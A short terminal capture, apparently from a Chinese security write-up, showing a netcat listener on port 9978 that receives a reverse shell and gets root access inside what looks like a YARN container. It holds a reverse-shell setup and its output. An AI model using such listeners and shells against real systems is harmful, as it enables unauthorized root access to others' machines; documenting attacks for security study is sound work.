 ubuntu@VM-0-2-ubuntu:~$ nc -lvvp 9978
Listening on 0.0.0.0 9978
Connection received on 58.212.143.219.broad.bj.bj.dynamic.163data.com.cn 51689
bash: cannot set terminal process group (309): Inappropriate ioctl for device
bash: no job control in this shell
<69766_0004/container_1710403369766_0004_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<69766_0004/container_1710403369766_0004_01_000001#
公众号 · 潇湘信安